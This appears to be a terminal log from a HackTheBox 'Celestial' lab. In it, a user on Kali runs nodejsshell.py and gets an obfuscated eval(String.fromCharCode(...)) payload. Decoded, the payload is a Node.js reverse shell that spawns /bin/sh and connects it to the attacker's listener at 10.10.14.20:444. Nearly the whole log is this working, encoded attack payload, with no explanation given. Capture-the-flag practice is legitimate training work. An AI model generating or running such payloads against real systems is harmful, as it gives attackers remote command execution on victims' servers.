 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Celestial]
└─# python nodejsshell.py
Usage: nodejsshell.py <LHOST> <LPORT>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Celestial]
└─# python nodejsshell.py 10.10.14.20 444
[+] LHOST = 10.10.14.20
[+] LPORT = 444
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,10
8,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,49,52,46,50,48,34,59,10,80,79,82,84,61,34,52,52,52,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59
,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,
83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,1
10,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,6
1,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,3
2,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34
,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,1
00,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,
104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,1
15,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,
110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,
10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Celestial]
└─#